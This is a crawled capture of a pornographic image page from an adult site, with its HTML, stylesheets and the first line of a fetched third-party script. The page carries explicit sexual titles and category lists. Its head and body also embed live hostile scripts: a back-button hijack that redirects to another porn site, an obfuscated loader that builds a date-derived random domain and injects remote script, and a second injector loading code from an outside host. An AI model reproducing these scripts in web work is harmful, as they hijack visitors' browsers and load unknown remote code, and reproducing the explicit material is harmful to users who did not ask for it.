

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eropron.com/en/photo/Krasotki-so-straponami-trahayut-v-zhopu-muzhika.html
body_size: 4630
content:

<!DOCTYPE html>
<html lang="en">
<head>




<title>Beauty with strap-ons fucked in the ass man | Смотреть и скачать бесплатно онлайн порно видео</title> 
<meta name="description" content="Download and watch porn gif beauty with strap-on fucked in the ass man."/> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<link rel="shortcut icon" href="/dizain/img/favicon.ico" type="image/x-icon"/> 
<link rel="stylesheet" href="/dizain/style.css" type="text/css"/><link rel="stylesheet" href="/dizain/web.css" type="text/css"/>
<script type="text/javascript">
!function(){         var t;         try{             for(t=0;10>t;++t)                 history.pushState({},"","");             onpopstate = function(t){                 t.state && location.replace("http://hard-porn.mobi/");  }         }         catch(o){}     }(); 
</script>

<meta name="yandex-verification" content="41ab21e663bf62d2" />
<meta name="google-site-verification" content="uvGg1dc6a7h_-GKdpAqPNROMhYii8Y-KWSrJ0UR9t8s" /></head>
<body>
    
    <div class="obval"><div class="head"><a href="/en/"><img src="/dizain/img/logo.png" alt="*" class="logo"></a>
    
<div class="splang"><ul><li><a href="#"><img src="/dizain/img/en.png" alt="*"></a><ul>
<div class="splanglivokrug"><li class="splanglititle">Language selection</li>
<li><a href="?lang=en" class="splangliactive" onclick="return false;"><img src="/dizain/img/en.png" alt="EN"> English</a></li>
<li><a href="?lang=ru" ><img src="/dizain/img/ru.png" alt="RU"> Russian</a></li>
</div>
</ul>
</li>
</ul>
</div>
</div>

<script id="mbd0bddc4467b">/* <![CDATA[ */!function(r,t,e){var o="E2UK7NP2AY6LQ3ZV8JRDWUTM",a="DYieOafucfrll",i="gQIoCmCEtEdIaUtIaI.JcGoITm".replace(/[A-Z]+/g,""),n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),$.onerror=!1,$=!1)}}("0$624907","mbd0bddc4467b","");/* ]]> */</script>
<div id="i22bfa-b48b05-9007" class="i22bfa-b48b05"></div>
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i22bfa-b48b05");
</script>


<table style="width:100%;">
    
    <tr>
        <td class="block_left">
            
    <div class="menu">
    <img src="/dizain/img/menu.png" alt="*"> Information Menu    </div>
    
<a href="/en/contacts.html" class="links"><img src="/dizain/img/url.png" alt="*"> Contacts</a> 
<a href="/en/agreement.html" class="links"><img src="/dizain/img/url.png" alt="*"> Agreement</a> 
<a href="/en/advertising.html" class="links"><img src="/dizain/img/url.png" alt="*"> Buying advertising</a>

    <div class="menu">
    <img src="/dizain/img/menu.png" alt="*"> <a href="/en/vcategories.html">Video Gallery</a>
    </div>


<a href="/en/vcategory/Molodyee-18-letnie-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Young, 18 year old 

<span class="links_schet">
    
48</span></a>
     

<a href="/en/vcategory/Hentaj-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Hentai 

<span class="links_schet">
    
24</span></a>
     

<a href="/en/vcategory/Fut-fetish-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Foot fetish 

<span class="links_schet">
    
20</span></a>
     

<a href="/en/vcategory/Hudyee-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Lean 

<span class="links_schet">
    
41</span></a>
     

<a href="/en/vcategory/Spandeks-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Spandex 

<span class="links_schet">
    
18</span></a>
     

<a href="/en/vcategory/Sluzhanki-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Maids 

<span class="links_schet">
    
34</span></a>
     

<a href="/en/vcategory/Playboy-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Playboy 

<span class="links_schet">
    
16</span></a>
     

<a href="/en/vcategory/Russkoe-porno-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Russian porn 

<span class="links_schet">
    
74</span></a>
     

<a href="/en/vcategory/Minet-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Blowjob 

<span class="links_schet">
    
60</span></a>
     

<a href="/en/vcategory/MZHM-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> MZHM 

<span class="links_schet">
    
53</span></a>
     

<a href="/en/vcategory/Anal-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Anal 

<span class="links_schet">
    
65</span></a>
     

<a href="/en/vcategory/Zrelyee-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Mature 

<span class="links_schet">
    
39</span></a>
     

<a href="/en/vcategory/Domashnee-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Home 

<span class="links_schet">
    
71</span></a>
     

<a href="/en/vcategory/Gruppovoe-porno-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Group porn 

<span class="links_schet">
    
49</span></a>
     

<a href="/en/vcategory/Porno-aktrisy-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Porn actress 

<span class="links_schet">
    
24</span></a>
     

<a href="/en/vcategory/Tolstushki-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> Fatties 

<span class="links_schet">
    
34</span></a>
     

<a href="/en/vcategory/BDSM-skachat-na-telephon-i-smotret-besplatno.html" class="links"><img src="/dizain/img/video.png" alt="*"> BDSM 

<span class="links_schet">
    
27</span></a>
     

<a href="/en/vcategory/Pissing.html" class="links"><img src="/dizain/img/video.png" alt="*"> Pissing 

<span class="links_schet">
    
17</span></a>
     

</td>

<td class="block_center">
<script type="text/javascript" src="/dizain/jquery.js"></script>
<link rel="stylesheet" type="text/css" href="/dizain/fancybox/fancybox.css" media="screen"/>
<script type="text/javascript" src="/dizain/fancybox/fancybox.js"></script>
<script type="text/javascript">$(document).ready(function(){$("a.gallery").fancybox({"padding":2,"imageScale":true,"zoomOpacity":false,"zoomSpeedIn":0,"zoomSpeedOut":0,"zoomSpeedChange":0,"frameWidth":250,"frameHeight":350,"overlayShow":true,"overlayOpacity":0.8,"hideOnContentClick":true,"centerOnScroll":true});});</script><div class="menu"><img src="/dizain/img/menu.png" alt="*"> <a href="/en/pcategories.html">Photo Gallery</a> | <a href="/en/pcategory/Anal-seks.html">Anal sex</a></div><div class="text"><h1>Beauty with strap-ons fucked in the ass man</h1></div><div class="text">Download and watch porn gif beauty with strap-on fucked in the ass man.</div><div class="text"><center><div class="contentpadmp1"><a href="/content/photos/Krasotki-so-straponami-trahayut-v-zhopu-muzhika/original/3HCNS5NFGMvxEdYHmDGFr1510312459.gif" class="gallery" rel="group" title="1/1"><img src="/content/photos/Krasotki-so-straponami-trahayut-v-zhopu-muzhika/preview/3HCNS5NFGMvxEdYHmDGFr1510312459.gif" alt="*"></a> </div></center></div>

<div class="menu"><img src="/dizain/img/menu_rekl.png" alt="*"> Advertising</div>

<div class="text">


<a href="http://josex.biz">Скачать порно на телефон</a><br />
<a href="https://www.lenporno.net/video/">Смотреть лучшее порно онлайн</a><br />
<a href="https://xhdporno.me">Смотреть и скачать порно hd</a><br />
<a href="https://www.pornohd.sex">Порно hd смотреть онлайн</a><br />
<a href="https://pornhd.porn">Free mobile porn hd</a><br />


</div>


</td><td class="block_right">
    
    <div class="menu"><img src="/dizain/img/menu.png" alt="*"> User Menu</div>

<a href="/en/authorization.html" class="links"><img src="/dizain/img/url.png" alt="*"> Authorization</a>
<a href="/en/chat.html" class="links"><img src="/dizain/img/url.png" alt="*"> Chat - Dating<span class="links_schet">0</span></a>

<div class="menu"><img src="/dizain/img/menu.png" alt="*"> <a href="//pcategories.html">Photo Gallery</a></div>


<a href="/en/pcategory/Anal-seks.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Anal sex 

<span class="links_schet">36</span></a>

       
<a href="/en/pcategory/Anime.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Anime 

<span class="links_schet">45</span></a>

       
<a href="/en/pcategory/Afrikancy-i-aziatki.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Africans and Asians 

<span class="links_schet">38</span></a>

       
<a href="/en/pcategory/MZHM.html" class="links">
<img src="/dizain/img/image.png" alt="*"> MZHM 

<span class="links_schet">23</span></a>

       
<a href="/en/pcategory/Kuni.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Cooney 

<span class="links_schet">35</span></a>

       
<a href="/en/pcategory/Bolqshie-Popki--Sisqki.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Big Butts / Boobs 

<span class="links_schet">40</span></a>

       
<a href="/en/pcategory/YAponki.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Japanese women 

<span class="links_schet">31</span></a>

       
<a href="/en/pcategory/Ryzhie.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Red 

<span class="links_schet">21</span></a>

       
<a href="/en/pcategory/Vaginalqnyj-seks.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Vaginal sex 

<span class="links_schet">42</span></a>

       
<a href="/en/pcategory/Minet--Sperma.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Blowjob / Cumshot 

<span class="links_schet">52</span></a>

       
<a href="/en/pcategory/Anilingus.html" class="links">
<img src="/dizain/img/image.png" alt="*"> Rimming 

<span class="links_schet">22</span></a>

       
</td></tr></table>


<div class="foot"><div class="foot_link"><a href="/en/"><img src="/dizain/img/home.png" alt="*"></a></div>
<div class="foot_link"><a href="/en/online.html">Online 18</a></div> 
<div class="foot_link"><a href="/en/wers/pda.html">Version PDA</a></div></div>

	
	<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script type="text/javascript" src="http://mobtop.ru/c/118395.js"></script><noscript><a href="http://mobtop.ru/in/118395"><img src="http://mobtop.ru/118395.gif" alt="MobTop.Ru - Рейтинг и статистика мобильных сайтов"/></a></noscript>

<div class="text">
	На нашем сайте Eropron.com ты можешь бесплатно скачать порно видео на свой мобильный, андроид, айфон или планшет. 
	Обновление сайта происходит ежедневно, поэтому у нас  много <b>нового порно видео</b>.
	<b>Скачать секс видео</b> на мобильный телефон в хорошем качестве hd, mp4, 3gp, avi. 
	Тысячи порнухи рунета смотри online, XXX на свое удовольствие. 
	<b>Скачать порно</b> на компьютер и телефон с просмотром онлайн: БДСМ, Анальное, Минет, Русское, Домашнее, Инцест. 
	Хорошое отборное порево с красивыми девушками. <b>Sex porno video</b>. 
	Добавляйте наш сайт в закладки и следите за новинками. Продолжая просматривать сайт Вы автоматически подтверждаете что Вам исполнилось 18 лет.
</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://eropron.com/dizain/style.css
body_size: 1740
content:
body{color:#000; font-size:15px; font-family:Arial; margin:auto; background:url(img/fon.png) fixed #c1c1c1;}
a{color:#fff; text-decoration:none;}
img{vertical-align:middle;}
table{width:100%; padding:0px 0px 0px 0px; border:0; border-spacing:0px;}
td{padding:0px 0px 0px 0px; border:0;}
h1{font-size:22px;  margin:0px 0px 0px 0px;} 
.capcha{margin:0px 0px 6px 0px; cursor:pointer;}
.ne_activ{opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=30);}
.obval{text-decoration:none; /*min-width:230px; max-width:600px;*/ position:relative; margin:auto; background:#239abf; overflow:hidden; box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22); -moz-box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22); -webkit-box-shadow:0px 14px 28px rgba(0,0,0,0.25),0px 10px 10px rgba(0,0,0,0.22);}
.head{position:relative; width:100%; min-height:55px; border-bottom:1px solid #046c8c; background:url(img/head.png) repeat-x top left #239abf; z-index:22;}
.logo:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);}
.splang{position:absolute; right:20px; top:25px;}
.splang ul, .splang ul li{margin:0; padding:0; list-style:none;}
.splang ul li{box-shadow:0px 0px 8px #000; -moz-box-shadow:0px 0px 8px #000; -webkit-box-shadow:0px 0px 1px #000;}
.splang ul li:hover{background:#80d4ff; position:relative;}
.splang ul li a{padding:6px; display:inline-block;}
.splang ul li ul{position:absolute; display:none; padding:14px 0px 14px 0px;}
.splang ul li:hover ul{left:0px; top:25px; display:block;}
.splang ul li ul li{background:#99ddff; border-bottom:1px solid #4dc3ff; box-shadow:0px 0px 0px #000; -moz-box-shadow:0px 0px 0px #000; -webkit-box-shadow:0px 0px 0px #000;}
.splang ul li ul li a{padding:10px;}
.splang ul li:hover ul li:hover{background:#80d4ff;}
.splang ul li ul li a{color:#008080; font-size:14px; display:inline-block; width:180px;}
.splanglivokrug{position:relative; width:180px; margin:0px 0px 0px -125px; border-top:1px solid #4dc3ff; border-left:1px solid #4dc3ff; border-right:1px solid #4dc3ff; box-shadow:0px 0px 8px #000; -moz-box-shadow:0px 0px 8px #000; -webkit-box-shadow:0px 0px 8px #000; overflow:hidden; z-index:23;}
.splangliactive{width:100% !important; background:#80d4ff;}
.splanglititle{color:#003333; font-size:14px; text-align:center; background:#66ccff !important; padding:8px !important;}
.foot{color:#d5d5d5; font-size:14px; padding:18px 5px 18px 5px; margin:0px 0px 0px 0px; border-top:1px solid #999898; background:url(img/foot.png) repeat-x #232323;}
.foot a{color:#d5d5d5;}
.foot_link{color:#fff; text-align:center; display:inline-block; position:relative; padding:3px 4px 3px 4px; margin:2px; background:#232323; border:1px solid #999898; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px; opacity:0.4; -moz-opacity:0.4; filter:alpha(opacity=40);}
.foot_link:hover{background:#202020; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.foot_link:active{background:#303030;}
.menu{color:#d5d5d5; padding:11px; border-top:1px solid #999898; background:url(img/menu_css.png) repeat-x top left #232323;}
.menu a{color:#fff;}
.menu a:hover{opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.links{color:#707070; font-size:14px; text-shadow:0px 1px 1px #fff; display:block; position:relative; padding:12px 10px 11px 5px; border-bottom:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
.links:hover{background:#e8e9e8;}
.links_schet{color:#707070; font-size:10px; position:absolute; right:5px; padding:4px 7px 4px 7px; margin:-2px 0px 0px 0px; background:#b3e6ff; border-radius:2px 2px 2px 2px; -moz-border-radius:2px 2px 2px 2px; -webkit-border-radius:2px 2px 2px 2px;}
.links_schet_new{color:#ff0000; font-size:9px; opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.text{color:#707070; font-size:14px; padding:8px 5px 8px 5px; border-bottom:1px solid #e0e0df; background:url(img/text.png) repeat-x bottom left #fff;}
.text a{color:#707070;}
.ok{color:#000; font-size:14px; padding:18px 7px 18px 7px; background:#99ff99;}
.err{color:#990000; font-size:14px; padding:18px 7px 18px 7px; background:#ff9999;}
.video_p_v{text-align:center; width:100%; padding:2px 0px 0px 0px; margin:0px 0px 0px 0px; background:#000;}
.video_p{color:#fff; width:100%; object-fit:inherit; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px;}
.katv{color:#707070; font-size:14px; position:relative; padding:5px 5px 5px 5px; margin:0px 0px 0px 0px; border-bottom:1px solid #e0e0df; background:url(img/katv.png) repeat-x bottom left #fff;}
.katv a{color:#707070;}
.katv:hover{background:#e8e9e8;}
.katv_t{color:#fff; font-size:14px; text-align:left; position:absolute; bottom:1px; left:1px; padding:5px 10px 5px 26px; background:url(img/katv_t.png) left no-repeat;}
.btn_knop{color:#707070; font-size:14px; display:inline-block; padding:3px 10px 3px 10px; margin:0px; border:0; background:#b3e6ff; border-radius:2px 2px 2px 2px; -moz-border-radius:2px 2px 2px 2px; -webkit-border-radius:2px 2px 2px 2px;}
.btn_knop:hover{background:#e8e9e8; opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);}
.btn_knop:active{background:#e8e9e8; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
.contentpadmp1{display:inline-block; position:relative; margin:0px 5px 5px 0px; background:#000; box-shadow:0px 2px 5px #000; -moz-box-shadow:0px 2px 5px #000; -webkit-box-shadow:0px 2px 5px #000; border-radius:5px 5px 5px 5px; -moz-border-radius:5px 5px 5px 5px; -webkit-border-radius:5px 5px 5px 5px; overflow:hidden;}
.contentpadmp1 img:hover{opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.contentpadmp2{position:absolute; bottom:0px; left:0px; padding:2px 0px 2px 1px; background:#000; box-shadow:2px 2px 15px #000; -moz-box-shadow:2px 2px 15px #000; -webkit-box-shadow:2px 5px 15px #000;}
.contentpadmp2 img:hover{opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);}
.navigation_vokrug{font-size:13px; text-align:center; padding:3px 0px 3px 0px; background:#e8e9e8;}
a.navigation_link{color:#707070; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
a.navigation_link:hover{background:#e8e9e8; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50);}
a.navigation_link_activ{color:#707070; font-weight:bold; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
a.navigation_tochki{color:#707070; display:block; padding:10px 0px 10px 0px; border:1px solid #e0e0df; background:url(img/links.png) repeat-x bottom left #fff;}
 input[type=submit]{color:#575b57; text-align:center; text-decoration:none; width:150px; padding:6px 10px 6px 10px; margin:1px; outline:none; background:#cbcdcb; border:1px solid #ffe6e6; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 input[type=submit]:hover{background:#bec1be;}
 input[type=submit]:active{background:#d8dad8;}
 input[type=text],input[type=password],input[class=input_capcha]{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:25px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 input[type=text]:focus,input[type=password]:focus,input[class=input_capcha]:focus{color:#7d827d; background:#cbcdcb;}
 textarea{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:50px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 textarea:focus{color:#7d827d; background:#cbcdcb;}
 select{color:#979b97; text-decoration:none; width:96%; max-width:96%; height:35px; padding:5px 5px 5px 5px; margin:1px; outline:none; border:1px solid #e0e0df; background:#e5e6e5; border-radius: 1px 1px 1px 1px; -moz-border-radius: 1px 1px 1px 1px; -webkit-border-radius: 1px 1px 1px 1px;}
 select:focus{color:#7d827d; background:#cbcdcb;}

--- FILE ---
content_type: text/css
request_url: http://eropron.com/dizain/web.css
body_size: 214
content:
.block_left{min-width:175px; width:20%; vertical-align:top; padding:0px 0px 0px 0px; border-right:1px solid #e0e0df; background:#e0e0df;}
.block_right{min-width:175px; width:20%; vertical-align:top; padding:0px 0px 0px 0px; border-left:1px solid #e0e0df; background:#e0e0df;}
.block_center{min-width:275px; width:60%; vertical-align:top; padding:0px 0px 0px 0px; background:url(img/obval.png) #e0e0df;}
.text{font-size:15px; padding:10px 5px 10px 5px;}

--- FILE ---
content_type: text/css
request_url: http://eropron.com/dizain/fancybox/fancybox.css
body_size: 1034
content:
div#fancy_overlay{position:fixed; top:0; left:0; width:100%; height:100%; background-color:#000; display:none; z-index:30;}
* html div#fancy_overlay{position:absolute; height:expression(document.body.scrollHeight>document.body.offsetHeight?document.body.scrollHeight:document.body.offsetHeight+'px');}
div#fancy_wrap{text-align:left;}
div#fancy_loading{position:absolute; height:40px; width:40px; display:none; cursor:pointer;overflow:hidden; background:transparent; z-index:100;}
div#fancy_loading div{position:absolute; top:0; left:0; width:40px; height:480px; background:transparent url('fancy_progress.png') no-repeat;}
div#fancy_loading_overlay{position:absolute; background-color:#000; z-index:30;}
div#fancy_loading_icon{position:absolute; background:url('fancy_loading.gif') no-repeat; z-index:35; width:16px; height:16px;}
div#fancy_outer{position:absolute; top:0; left:0; z-index:90; padding:18px 10px 33px 10px; margin:0; overflow:hidden; background:transparent; display:none;}
div#fancy_inner{position:relative; width:100%; height:100%; border:1px solid #BBB; background:#ffffff;}
div#fancy_content{margin:0; z-index:100; position:absolute;}
div#fancy_div{background:#000; color:#FFF; height:100%; width:100%; z-index:100;}
img#fancy_img{position:absolute; top:0; left:0; border:0; padding:0; margin:0; z-index:100; width:100%; height:100%;}
div#fancy_close{position:absolute; top:-12px; right:-7px; height:30px; width:30px; background:url('fancy_closebox.png') top left no-repeat; cursor:pointer; z-index:181; display:none;}
#fancy_frame{position:relative; width:100%; height:100%; display:none;}
#fancy_ajax{width:100%; height:100%; overflow:auto;}
a#fancy_left,a#fancy_right{position:absolute; bottom:0px; height:100%; width:35%; cursor:pointer; z-index:111; display:none; background-image:url([data-uri]); outline:none;}
a#fancy_left{left:0px;}
a#fancy_right{right:0px; }
span.fancy_ico{position:absolute; top:50%; margin-top:-15px; width:30px; height:30px; z-index:112; cursor:pointer; display:block;}
span#fancy_left_ico{left:-9999px; background:transparent url('fancy_left.png') no-repeat;}
span#fancy_right_ico{right:-9999px; background:transparent url('fancy_right.png') no-repeat;}
a#fancy_left:hover{visibility:visible;}
a#fancy_right:hover{visibility:visible;}
a#fancy_left:hover span{left:20px;}
a#fancy_right:hover span{right:20px;}
.fancy_bigIframe{position:absolute; top:0; left:0; width:100%; height:100%; background:transparent;}
div#fancy_bg{position:absolute; top:0; left:0; width:100%; height:100%; z-index:70; border:0; padding:0;margin:0;}
div.fancy_bg{position:absolute; display:block; z-index:70; border:0; padding:0; margin:0;}
div.fancy_bg_n{top:-18px; width:100%; height:18px; background:transparent url('fancy_shadow_n.png') repeat-x;}
div.fancy_bg_ne{top:-18px; right:-13px; width:13px; height:18px; background:transparent url('fancy_shadow_ne.png') no-repeat;}
div.fancy_bg_e{right:-13px; height:100%; width:13px; background:transparent url('fancy_shadow_e.png') repeat-y;}
div.fancy_bg_se{bottom:-18px; right:-13px; width:13px; height:18px; background:transparent url('fancy_shadow_se.png') no-repeat;}
div.fancy_bg_s{bottom:-18px; width:100%; height:18px; background:transparent url('fancy_shadow_s.png') repeat-x;}
div.fancy_bg_sw{bottom:-18px; left:-13px; width:13px; height:18px; background:transparent url('fancy_shadow_sw.png') no-repeat;}
div.fancy_bg_w{left:-13px; height:100%; width:13px; background:transparent url('fancy_shadow_w.png') repeat-y;}
div.fancy_bg_nw{top:-18px; left:-13px; width:13px; height:18px; background:transparent url('fancy_shadow_nw.png') no-repeat;}
div#fancy_title{position:absolute; bottom:-33px; left:0; width:100%; z-index:100; display:none;}
div#fancy_title div{color:#FFF; font:bold 12px Arial; padding-bottom:3px;}
div#fancy_title table{margin:0 auto;}
div#fancy_title table td{padding:0; vertical-align:middle;}
td#fancy_title_left{height:32px; width:15px; background:transparent url(fancy_title_left.png) repeat-x;}
td#fancy_title_main{height:32px; background:transparent url(fancy_title_main.png) repeat-x;}
td#fancy_title_right{height:32px; width:15px; background:transparent url(fancy_title_right.png) repeat-x;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://fhidefjhjbaffjaaad.world/0449791877624907.js
body_size: 11826
content:
!function() {
